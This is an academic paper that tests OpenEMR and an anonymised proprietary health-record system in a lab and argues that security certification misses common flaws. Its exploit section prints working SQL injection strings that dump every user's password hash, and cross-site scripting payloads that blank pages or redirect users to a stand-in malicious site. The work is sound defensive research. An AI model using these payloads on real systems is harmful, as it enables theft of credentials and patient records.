# **Challenges for Protecting the Privacy of Health Information: Required Certification Can Leave Common Vulnerabilities Undetected**

Ben Smith, Andrew Austin, Matt Brown, Jason King, Jerrod Lankford, Andrew Meneely, Laurie Williams Department of Computer Science, North Carolina State University 890 Oval Drive Raleigh, NC 27695 +1(859)619-8076

{ben\_smith, andrew\_austin, mabrown4, jtking, jllankfo, apmeneel, laurie\_williams}@ncsu.edu

## **ABSTRACT**

The use of electronic health record (EHR) applications by medical professionals enables the electronic exchange of patient data, yielding cost and quality of care benefits. The United States American Recovery and Reinvestment Act (ARRA) of 2009 provides up to \$34 billion for meaningful use of *certified* EHR systems. But, will these certified EHR systems provide the infrastructure for *secure* patient data exchange? As a window into the ability of current and emerging certification criteria to expose security vulnerabilities, we performed exploratory security analysis on a proprietary and an open source EHR. We were able to exploit a range of common code-level and designlevel vulnerabilities. These common vulnerabilities would have remained undetected by the 2011 security certification test scripts from the Certification Commission for Health Information Technology, the most widely used certification process for EHR systems. The consequences of these exploits included, but were not limited to: exposing all users' login information, the ability of any user to view or edit health records for any patient, and creating a denial of service for all users. Based upon our results, we suggest that an enhanced set of security test scripts be used as entry criteria to the EHR certification process. Before certification bodies spend the time to certify that an EHR application is functionally complete, they should have confidence that the software system meets a basic level of security competence.

#### **Categories and Subject Descriptors**

K.6.5 [**Management of Computing and Information Systems**]: Security and Protection – *Unauthorized access (e.g., hacking, phreaking).*

## **General Terms**

Documentation, Design, Experimentation, Security.

SPIMACS '10, October 8, 2010, Chicago, Illinois, USA.

Copyright 2010 ACM 1-58113-000-0/00/0010…\$10.00.

#### **Keywords**

CCHIT, healthcare, EMR, EHR, OpenEMR, exploit, vulnerability, XSS, man-in-the-middle, white hat, ethical hacking, attack, SQL injection, DoS, meaningful use, security testing, medical records

#### **1. INTRODUCTION**

#### *First, do no harm.*

*~Worthington Hooker, Physician and Patient, 1849* 

Electronic health record (EHR) systems present a formidable "trustworthiness" challenge because people's health records, which are transmitted and protected by these systems, are just as valuable to a myriad of attackers as they are to healthcare practitioners. If EHR systems are not secure, patients may get improper healthcare or have life-shattering or embarrassing information exposed due to privacy breaches<sup>1</sup>. As  $Dr.$ Worthington Hooker's maxim implies, EHR applications must first do no harm.

Major initiatives in EHR adoption and increased sharing of health information raise significant challenges for protecting the privacy of patients' health information. The United States is pursuing the vision of the National Health Information Network<sup>2</sup> (NHIN) in which the electronic health records of the American people are passed between sometimes-competing healthcare providers. The security of the NHIN could be compromised if the EHR systems that enable the management of data on the NHIN do not adequately protect private health information. The American Recovery and Reinvestment Act of 2009 (ARRA) [1] provides \$34 billion of incentives to healthcare providers to deploy EHRs that are *certified* for "meaningful use". The ARRA will, by 2014, impose penalties on those who do not [2]. As a result, the use of EHR systems is likely to proliferate in the US in the next four years. The post hoc discovery that the EHR systems enabling the NHIN are insecure would have far reaching implications. This situation could cause us all to wish our records still resided in manila folders in our doctor's office.

Permission to make digital or hard copies of all or part of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on the first page. To copy otherwise, or republish, to post on servers or to redistribute to lists, requires prior specific permission and/or a fee.

<sup>1</sup> We acknowledge that patient safety is also paramount for EHR systems [13], but this paper focuses on security and privacy.

 $2$  http://www.nhin.com/Certification of EHRs began in 2006, conducted primarily by the Certification Commission of Healthcare IT (CCHIT). Through a consensus-based process engaging diverse stakeholders, CCHIT defined certification criteria focused on the functional capabilities that should be included in ambulatory (outpatient) and inpatient EHR systems. In February 2009, ARRA stipulated the use of certified EHR systems for early incentive payments and avoidance of later penalties by healthcare practitioners essentially making certification of EHR systems a mandatory aspect of doing business. Additional certification bodies are likely to emerge as the US National Institute of Standards and Technology (NIST) Meaningful Use criteria and associated test scripts<sup>3</sup>, including security-related test scripts, are defined and stabilized.

In October 2009, CCHIT expanded its certification criteria to include interoperability and security criteria that organizations must pass by organizations by 2011. The fact that an EHR system has passed all government-sanctioned security certification test scripts may cause medical professionals to assume the application protects the privacy of health information. This assumption of privacy is similar to the scenario where visitors to a web application who observe the existence of a privacy policy often assume their privacy is being protected, regardless of what the policy actually states about the user's privacy [3].

Additionally, the existence of security certification criteria provides EHR software development organizations with guidance on security. CCHIT certification resembles "security by checklist," as described by Bellovin [5], in which developers try to substitute a simple adherence to the rules in the place of thought and thorough analysis. As Bellovin explains, many large organizations require a complex security policy, which a checklist can never correctly implement [5]. Sometimes engineers have the attitude that doing the minimum in the workplace, such as adhering to a predefined security checklist, is virtuous [4]. But in many situations, doing the minimum can actually be less than competent [4]. If EHR development organizations use the ability to pass certification test scripts as their "trustworthy" target, will the EHR systems of tomorrow actually be secure? Or, instead, do the publicly available security certification criteria guide attackers toward gaping security holes?

*The goal of this research is to improve the security assessment within EHR system certification processes by empirically assessing the ability of current security certification criteria to surface a range of vulnerability types*. To this end, we performed exploratory security analysis on two web-based EHR systems that are seeking CCHIT certification: OpenEMR, an open source EHR system and ProprietaryMed<sup>4</sup>, a proprietary EHR system. We report on the results of our testing relative to the test scripts and security criteria in the CCHIT certification process.

The rest of this paper is organized as follows: Section 2 provides requisite background information on CCHIT, misuse cases, and insider threats. Then, Section 3 illustrates the method we used to discover the exploits and flaws we enumerate in this paper. Section 4 provides details on our targeted systems. Next, Section 5 details the exploits we successfully executed on the targets in this paper and the possible implications of some of these exploits. Finally, Section 6 lists some recommendations about what can be done to improve CCHIT and the security test scripts to ensure that EHR systems cannot be certified when they are insecure.

## **2. BACKGROUND**

This section describes the background that surrounds the problem area of health information security. First, we describe the relationship between the healthcare information security and the information security other domains. Next, we further motivate the importance of this problem by detailing the prevalence of insider attacks. Then, we provide an explanation of use cases versus misuse cases, and how the two can be used to analyze security properties. Finally, we provide details about certification processes.

## **2.1 Relationship to Other Domains**

America's financial institutions have recognized the impact of information security threats and, in lieu of "security by checklist" certification, recommend that banks who develop applications in-house should follow an enterprise-wide effort that incorporates attack models and systematic application testing [6].

A similar problem exists in voting machines, which have been revealed to contain serious security vulnerabilities despite Federal Election Commission regulations. Voting machines also appear to have no quality control in the development of their source code, resulting in exploits such as impersonating legitimate voting terminals and linking voters with their votes [7]. In the realm of healthcare, many security analysts have studied the security of implantable pacemakers [8], and discovered that their wireless communication protocols can be reverse-engineered and manipulated by someone other than a patient's doctor.

## **2.2 Insider Attacks**

Although federal regulations, such as the Health Insurance Portability and Accountability Act (HIPAA) Security Rule [10], provide legal sanction against tampering with or stealing health records, we cannot always assume that people working within a medical organization will follow the rules.

An *insider attack* occurs when employees of an organization with legitimate access to their organizations' information systems use these systems to sabotage their organizations' IT infrastructure or commit fraud [9]. Researchers at the Software Engineering Institute at Carnegie Mellon released a comprehensive study on insider threats that reviewed 49 cases of Insider IT Sabotage between 1996 and 2002 [9]. According to the study:

- 90% of insider attackers were given administrative or high-level priviledges to the target system.
- 81% of the incidents involved losses to the organization, with dollar amounts estimated between "five hundered dollars" and "tens of millions of dollars."
- The majority of attackers attacked after they were terminated from the organization.
- Lack of access controls facilitated IT sabotage.

<sup>3</sup> http://healthcare.nist.gov/use\_testing/index.html

<sup>&</sup>lt;sup>4</sup> The makers of ProprietaryMed wished to keep the name of their product confidential.Attackers created or used access paths unknown to management to set up their attack and conceal their identities.

Insider attacks have already occured in the healthcare domain. Hospital officials at University Medical Center (UMC) in Clark County, Nevada recently admitted to allegations that someone within the organization was selling a compilation of the daily registration forms for accident patients that includes names, birth dates, Social Security numbers and a list of injuries [11].

# **2.3 Use Cases vs. Misuse Cases**

Both use cases and misuse cases can be used for software security requirements. A *use case* is a "description of the possible sequences of interactions between the system under discussion and its external actors, related to a particular goal" [14]. A *misuse case* specifies a "negative" use case, that is: behavior that is *not allowed* in the proposed system [15]. For example, a misuse case might read: "An attacker spoofs another user's identity," or "An attacker causes a denial of service by rending the home page to be blank for all future users," or "An attacker executes applications on the client's computer." Use cases can be helpful to express functional security, such as the ability to change a user's password or the requirement that passwords should be stored using the most up-to-date cryptographic techniques. Only misuse cases can specify the functionality that system should *not* have. Software security testing involves creating a plan of attack and attempting to expose vulnerabilities in software by forcing the system to do what is not allowed by the specification or requirements [16]. Misuse cases help developers and testers to think like an attacker [17], and ask questions such as "Who should have access to a patient's records?" as well as "Who would try to spoof another user's identity and how?"

# **2.4 Certification of EHR Systems**

The Office of the National Coordinator for Health Information Technology (ONC) maintains the standards that certifying bodies must use in evaluating EHR systems. In January 2010, the ONC released the Interim Final Rule (IFR), which provided an initial set of standards, implementation specifications, and certification criteria for EHR technology [18]. In June 2010, the ONC released its Final Rule to establish a temporary certification program for EHR technology [19]. This final rule establishes processes that organizations like CCHIT will need to follow in order to be authorized by the ONC to test and certify EHR technology [20]. This section presents information on the leading certification body, CCHIT. Next, we describe the conformance test methods being developed by NIST in concert with the ONC.

# *2.4.1 CCHIT Criteria*

At time of writing, the Certification Commission of Healthcare IT (CCHIT) is the only certification body recognized by the U.S. Department of Health and Human Services (HHS) [21]. By 2009, CCHIT had already certified over 200 EHR products, representing over 75% of the marketplace<sup>5</sup>. As a result of its prevalence, our analysis focuses on CCHIT's method of certifying EHR systems.

The 286 CCHIT ambulatory certification criteria primarily relate to the functional capability that must be present in an EHR application to enable its meaningful use (see [22]). The criteria are categorized into different areas of functionality, such as ambulatory (with prefix AM), ambulatory interoperability (IO-AM), and security (SC). The 286 criteria correspond to a set of 213 test scripts that are spread across six unique scenarios simulating record keeping for patient care (see [23]).

Beginning in 2011, organizations will need to pass additional security and interoperability test scripts that correspond to a subset of 46 criteria already contained within the 286 criteria for we mentioned previously [24]. These included 46 security criteria correspond to a set of 60 hands-on test scripts, and 52 "self-attestation" test scripts across three additional scenarios. In self-attestation test scripts, the organization must "provide supporting documentation as evidence of the product's compliance" [24]. This additional set total 112 test scripts focuses on security and interoperability, for an overall total of 325 test scripts that an organization must pass to become CCHIT certified. The currently existing security criteria primarily focus on features like encryption, hashing, and passwords. The existing test scripts assert how the security of an EHR system should work, but do not check that functionality is not provided to the malicious user in the form of an attack list or a set of misuse cases and corresponding test scripts. CCHIT has indicated that they are currently reviewing the rule to determine how it will impact their plans for a final ARRA certification program [25].

## *2.4.2 NIST Meaningful Use Test Methods*

NIST is developing a set of conformance test methods, including procedures, data and tools, to ensure compliance with the meaningful use technical requirements and standards. Published in February 2010, the NIST Draft Test Procedures were developed in collaboration with the ONC and were published in the Federal Register as a part of the Interim Final Rule. At the time of writing, NIST is seeking public comment on draft test procedures that correspond to the criteria laid out in the IFR<sup>6</sup>. The current draft procedures resemble the criteria published by CCHIT, comprised of 36 criteria that cover much of the EHR functionality that CCHIT describes. With respect to security, the NIST test procedures cover the audit log, integrity, authentication, and encryption.

The NIST security criteria are similar to the CCHIT security criteria in that they focus on functional security aspects such as passwords and hashing. The NIST test scripts, however, contain a few test scripts that assess whether the EHR system properly enforces its authorization specifications. Test VE170.302.t-1.05 states, "The Tester shall perform and action not authorized by the assigned permissions" and then test VE170.302.t-1.05 follows with "The Tester shall verify that the unauthorized action was not performed." Similarly, the NIST test procedures state that a tester should try to authenticate with a deleted account and that the authentication attempt should fail. These are the only test cases in the NIST procedures that involve performing an action that resembles attacker behavior.

 $\overline{a}$ 

<sup>5</sup> http://www.cchit.org/about

 $6$  http://healthcare.nist.gov/use\_testing/under\_development.html## **3. RESEARCH METHODOLOGY**

This section describes the tools and techniques we used to discover exploits in our two target applications, OpenEMR and ProprietaryMed. First, we created a team and instructed them to attack the targeted systems. The team often worked in a distributed fashion, attacking the systems on their own time. Additionally, we held meetings in which the team broke into groups, one for each target application, and attacked the targets in a collaborative session. Rather than systematically evaluating the overall security posture of the target applications, we focused our exploratory security analysis efforts on misuse cases of the CCHIT criteria. Members of the team were familiar with the certification criteria, the targeted applications, and software system security. We spent approximately 150 person-hours searching for exploits in the targeted systems. The rest of this section provides additional details about the methodology of our attack procedure.

#### **3.1 EHR System Attacker Motivation**

An analysis of software system security must consider the motivation of possible attackers. EHR applications have valuable assets, such as the following:

- **Health records**, which are protected by the HIPAA Privacy and Security Rules [10, 12], contain personal and sensitive information about what procedures and tests a patient has had, as well as diagnoses that a patient has received from doctors. For example, some medical diagnoses are stigmatized, like a sexually transmitted disease diagnosis. Other information can be life threatening, such as allergies. Insurance companies as well as employers are interested in knowing a patient's health record to make unethical decisions about whether to cover a patient or whether to hire a patient, respectively.
- The **service** provided by the software system is invaluable to the medical practice that deploys it. Without a working health records system (as in the case of denial of service), a medical practice can be rendered non-functional, since much of medicine is based on prior history. Further, not

being able to access a patient's health records could cause serious threats to patient safety [13].

- **Identity and billing information**, including credit card numbers, social security numbers, home addresses and telephone numbers, make for attractive targets for any attacker wishing to steal patients' identities or commit credit card fraud.
- The **authenticity and audit trail** (or repudiation) of the data contained within the health records system is essential. Just as with the service the system provides by itself, doctors and healthcare practitioners depend on the accuracy and availability of the data in the healthcare system to make critical decisions about patient care. If a patient has an incorrect listing or no listing of a certain allergy due to a malicious attack, that patient could die by being given the wrong prescription. Further, patients and doctors alike could forge health records with no chance of getting caught. For example, a patient would be motivated to alter the record of a disease or doctor's visit to get worker's compensation or to get access to narcotics. A doctor could retroactively create the record of the completion of a certain medical procedure to exonerate his or herself from a medical malpractice charge.

## **3.2 Attack Environment**

Figure 1 shows a detailed view of our testing network setup. We deployed OpenEMR on a Linux server running Ubuntu v8.04.4 and Apache v2.2.8 with 800MB of RAM and an Intel Premium 4 2.40Ghz processor. Each team member used WebScarab as a proxy (see Section 3.2) and Firebug as a JavaScript debugger (see Section 3.3). We also used a separate server to host various attack scripts to make them generally accessible to the team. The additional server simplified the process of saving user's session cookies (see Section 5.1.3) and deploying phishing login pages (see Section 5.1.4). The additional server was hosted on a Linux machine running Ubuntu v9.10 and Apache v2.2.12 with 512MB of RAM and an Intel Celeron 2.40Ghz processor.



**Figure 1. Detailed Diagram of Network Setup**## **3.3 WebScarab**

We relied on the HTTP intercept functionality of WebScarab<sup>7</sup> v20090427-1304 to discover and execute our attacks. WebScarab is a Java-based application for analyzing and intercepting HTTP traffic. We configured our browsers to use WebScarab as an HTTP proxy, which allowed WebScarab to monitor and store any traffic between our computers and the test servers that ran the target applications. In its basic mode of functionality, WebScarab records and then forwards any HTTP requests and responses that come to and from any browser that is configured to use WebScarab as a proxy. Many modern web applications use the POST method for HTTP requests; meaning parameters that are passed through the URL are ignored. For example, in the request:

http://localhost/script.php?test=abc

The POST parameter test is empty, where as the GET parameter test contains the string abc. If the web application is using GET parameters to receive user input, then an attacker need only modify the URL to change the value of the parameter test. However, in a POST request, the parameter is not included in the URL, and is only accessible from an HTML form or by examining the HTTP request that is sent to the server. In an alternative mode of operation, WebScarab can intercept HTTP requests or responses and allow them to be modified before being sent on to the target web server. For example, Figure 2 presents a request to localhost for the same example page as the GET request above. This time, note the bolded part of the request that shows the POST parameter test, set to abc.

Both of our targeted applications used JavaScript to disallow certain characters to be input into a certain field on various form fields, a technique known as *client-side filtering*. Since WebScarab is not a part of the client in this case, we found it to be useful for bypassing client-side filtering. Firefox was checking our input using JavaScript. However, disabling JavaScript would cause many of the functions in both web applications to stop working. Circumventing client-side filtering could be achieved with Firebug as well. To circumvent this problem, we would submit a form with valid input and intercept the request using WebScarab, change the valid input to malformed input, and send it to the web server.

```
GET http://localhost:80/script.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; U; Intel 
Mac OS X 10.5; en-US; rv:1.9.2.3) 
Gecko/20100401 Firefox/3.6.3
Accept: 
text/html,application/xhtml+xml,application/xm
1; q=0.9, */*; q=0.8Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
```
#### **test=abc**

**Figure 2. An HTTP Request to localhost. POST parameter bolded**

## **3.4 Firebug**

Firebug<sup>8</sup> v1.5.3 is a web development plug-in for the Mozilla Firefox browser that allows users to view and edit HTML, JavaScript, and Cascading Style Sheets (CSS) for debugging and analysis purposes. Firebug also allows the tracking and analysis of HTTP traffic, similar to WebScarab. However, because Firebug is a client-side application only (and not a proxy), we could not employ Firebug to modify HTTP requests for attack purposes. Instead, we used Firebug for examining hidden control fields within web pages and monitoring the progress and status of various attacks. In addition, Firebug contains a JavaScript debugging utility that executes any script live that the user enters into the console. This functionality made Firebug a solid choice to add to our attack arsenal because we could more quickly and easily manipulate HTML components and test JavaScript attacks without having to compose additional web pages to hold those attacks or store those attacks on our test servers.

Firebug's seamless integration with Mozilla Firefox made the plug-in a shortcut for analyzing HTTP requests when WebScarab was not open or when we found it unnecessary to modify the request header.

## **4. THE TARGET EHR APPLICATIONS**

This section describes OpenEMR and ProprietaryMed, our targeted applications for this paper.

## **4.1 OpenEMR**

OpenEMR is an open source EHR web application written in PHP and licensed under the GNU General Public License  $(GPL)<sup>9</sup>$ . The project has a community of 18 contributing developers<sup>10</sup> and at least 11 companies providing commercial support within the United States<sup>11</sup>. OpenEMR has been downloaded 71,256 times since March of 2005 (an average of 1168 downloads/month)<sup>12</sup>. OpenEMR is actively pursuing OpenEMR is actively pursuing CCHIT certification<sup>13</sup>. We chose to evaluate OpenEMR v3.2, which was released on February 16, 2010. OpenEMR contains  $305,944$  source lines of code across  $1,643$  source files<sup>14</sup>. The accessibility of the source code for OpenEMR, as well as its active contributing open source community makes the application an ideal candidate for our evaluation. OpenEMR has five user roles: Accounting, Administrator, Clinician, Front Office, and Physician. We involved the Administrator and Front Office roles in our successful exploits, as will be discussed in Section 5. The Administrator can perform all operations except editing authorizing encounters. The Front Office worker can only edit appointments, demographics, patient notes, and transactions.

 $\overline{a}$ 

<sup>7</sup> http://www.webscarab.org

<sup>8</sup> http://getfirebug.com

<sup>9</sup> http://www.gnu.org/licenses/gpl.html

<sup>&</sup>lt;sup>10</sup> http://sourceforge.net/project/memberlist.php?group\_id=60081

<sup>11</sup> http://www.openmedsoftware.org/wiki/OpenEMR\_Commercial

 $\frac{H}{12}$ 

http://sourceforge.net/project/stats/detail.php?group\_id=60081&ugn= openemr&type=prdownload&mode=alltime&file\_id=0

<sup>13</sup> http://www.openmedsoftware.org/wiki/OpenEMR\_Certificatio

n 14 Calculated using CLOC v1.08, http://cloc.sourceforge.net## **4.2 ProprietaryMed**

ProprietaryMed is a web-based EHR created for use in primary care practices. ProprietaryMed uses the Microsoft  $ASP.NET<sup>1</sup>$ stack with WCF web services<sup>16</sup> and JavaScript on the front end. The project has approximately 12 contributing developers. We evaluated ProprietaryMed v1.0, which was released on March 31, 2010. ProprietaryMed contains approximately 120,000 lines of code across 900 files. ProprietaryMed is a strong candidate for our evaluation because of its contrast with OpenEMR. PropreitaryMed is closed-source, is a paid product, and uses a different architecture of frameworks than does OpenEMR. Additionally, ProprietaryMed has an install base of 14 physician practices, 17 physicians, and about 80 clinical and non-clinical staff. The practices are maintaining the electronic health records of over 21,000 patients. We involved the Practice Administrator and Office Manager roles in our successful exploits, as will be discussed in Section 5. ProprietaryMed allows eight distinct, but not mutually exclusive user roles: Medical Assistant, Practice Administrator, Lab Technician, Doctor, Profile Setup, Office Manager, Nurse Practitioner, and Physician's Assistant. The Practice Administrator is capable of making changes to all patient records, as well as global settings that affect the way ProprietaryMed functions for all users. The Office Manager is capable of changing these practice-wide settings, but is not capable of editing patient records.

# **5. SUCCESSFUL EXPLOITS**

In other work, we have discussed the more than 400 vulnerabilities we discovered using automated security testing tools in OpenEMR [26]. In this section, we highlight the implications of exploiting a subset of those vulnerabilities in OpenEMR. Additionally, we examine how ProprietaryMed handled these same types of exploits. Each of the exploits described in this section falls into one of two equally important, and equally occurring groups [27]: **implementation bugs**, which are code-level software problems, such as cross-site scripting, and **design flaws**, which are high-level problems associated with the architecture and design of the system, such as allowing an administrator to view every user's records.

Section 5.1 presents seven types discovered implementation bugs, and Section 5.2 describes two types discovered design flaws. Throughout Sections 5.1 and 5.2, each subsection will specify the misuse case that is used to expose the security issue, the CCHIT criteria that the issue violates (if any), the CCHIT test script that exposes the issue (if any), and the application that is vulnerable because of the issue. The rest of the section will explain the issue in depth, providing details on how to achieve the attack as well as the motivation behind why the attack presents a risk for EHR systems.

# **5.1 Implementation Bugs**

Implementation bugs are code-level security problems [27]. In the following situations, the EHRs we examined did not fulfill certain security goals that pertain to keeping patient records confidential or ensuring the availability of the system.

## *5.1.1 SQL Injection*

**Misuse Case(s):** Attacker obtains every user's username and password.

**Violates CCHIT Criteria:** SC 06.12 – The system shall verify that a person or entity seeking access to electronic health information across a network is the one claimed and is authorized to access such information.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR.

A *SQL injection attack* is performed when a attacker exploits a lack of input validation to force unintended system behavior by inserting reserved words or characters into input fields that will alter the logical structure of a SQL statement [28]. We exploited two instances of SQL injection in OpenEMR. The first example occurs in demographics.php, which is the page used to display patient demographics such as address and date of birth. This PHP page accepts a parameter for the patient's unique identifier, called set pid. This parameter, received through user input, is not properly filtered for malicious attack strings. We manually set this parameter to 1 union select password from users. Due to the lack of input validation in the PHP code, this request changes the SQL query used to pull patient information to include every user's encrypted password. Figure 3 displays the HTML output for the modified attack string. OpenEMR encrypts each user's password (displayed in bold) by MD5 in the response, but we were able to "decrypt" (brute force) these MD5 hashes using a publicly available, free  $MD5$  decrypter<sup>17</sup>.

A similar attack exists in controller.php, shown in Figure 4. We were able to execute both attacks while logged in as a Front Office user in OpenEMR, so administrative privileges were not required. In this case, the controller page, which is responsible for delivering documents and specific views to the user, accepts an input field called patient id. Due to the nature of the page that is being displayed, the attack string must be slightly modified to document&view&patient\_id=1 UNION select username,password,0,0 from users where 1=1--, however the result is the same. The MD5-encrypted passwords for every user are sent back in the HTML for the resultant webpage and thus appear in the dropdown menu.

```
<body class="body_top">
<div name='Patient Photograph' 
class='patient_pic'><img 
src='/openemr/controller.php?document&retrieve
&patient_id=1 UNION select password from 
users&document_id=1a1dc91c907325c69271ddf0c944
bc72&as_file=false' alt='Patient Photograph'
...
```
**Figure 3. Code Excerpt from SQL Injection Attack, MD5 Encrypted Password in Bold**

 $\overline{a}$ 

<sup>15</sup> http://www.asp.net/

<sup>&</sup>lt;sup>16</sup>http://msdn.microsoft.com/en-us/library/ms731067(v=VS.90).aspx

<sup>17</sup> For example, see http://www.md5decrypter.com/

**Figure 4. Screenshot of Successful SQL Injection Attack with MD5 Passwords in Dropdown Menu**

Although we executed the attack above to select from the users table to get passwords, we could have modified the exploit to select from any table in the database using this technique. We were unable to find any SQL injection exploits in ProprietaryMed.

#### *5.1.2 Cross-Site Scripting*

**Misuse Case(s):** Attacker causes a denial of service by rendering the home page to be blank for all future users. Attacker injects scripts that execute additional malicious code.

**Violates CCHIT Criteria:** No criteria address the availability of the EHR.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Cross-site scripting attacks occur when attackers inject malicious scripts into input fields of web applications that contain no input validation, and the scripts are inadvertently downloaded and executed by another user [29]. When user input is unfiltered, the attacker can insert a  $\langle$ script $\rangle$  tag into a form field, followed by some malicious script, followed by a </script> tag, and the server will store this information in its database. Another user, upon viewing the retrieving record, will process the script as an actual element in the HTML page. Since the server does not discriminate between user input and scripts, the second user's browser will execute the script contained within the tags as JavaScript. In these examples, the URL http://dangerouswebsite.com points to a website containing malware or that has been officially reported as an attack page. The URL http://ourserver.fake.com refers to our test server that is described in Section 3.2.

We exploited twelve instances of cross-site scripting vulnerabilities in our target subjects: six in OpenEMR and six in ProprietaryMed. Based on the number and pattern of the crosssite scripting vulnerabilities we observed in the target applications in this study as well as our previous study [26], we presume that that there are many more cross-site scripting vulnerabilities remaining for attackers to discover. The exploits presented in Section 5.1.3 and Section 5.1.4 make use of crosssite scripting-enabled field in the two target applications we studied and could be fixed or prevented by using input validation. Table 1 lists the functionality descriptions for the web pages that contain cross-site scripting vulnerabilities per EMR. We stopped searching for cross-site scripting vulnerabilities after exploiting these instances because this paper focuses more on the exploits that can be obtained using vulnerabilities rather than the number and location of vulnerabilities. To implement best practice for security testing any web application, however, *all* cross-site scripting

vulnerabilities must be located and fixed by applying the correct form of input validation to the field in question [29].

The function document.write allows JavaScripts the ability to insert HTML or text into the body of the web page. When document.write is called after the web page has completely loaded, however, the output buffer for the browser restarts, leaving the user with a blank page. In both OpenEMR and ProprietaryMed, we inserted

<script>document.write('<br />');</script>

into any cross-site scripting-enabled field in either of our two web applications, and rendered the target page to be blank for all users who loaded the page. Another attack uses the document.location parameter. In both OpenEMR and ProprietaryMed, we injected

<script>document.location='http://dangerouswebsi te.com';</script>

into any field not protected from cross-site scripting that we found. This type of script can be used to cause the page to redirect all future viewers to an offensive or malware-containing websites. The document.location parameter is also used in our phishing exploit in Section 5.1.4.

| <b>OpenEMR</b>                                         | ProprietaryMed             |
|--------------------------------------------------------|----------------------------|
| <b>Create New Patient</b>                              | Add Medication             |
| Create New Hospital                                    | Add Allergy                |
| <b>Edit Users</b>                                      | <b>Add Patient Notes</b>   |
| <b>Edit Document Categories</b>                        | Edit Patient Identifier    |
| Create Pharmacy                                        | <b>Set Patient Issue</b>   |
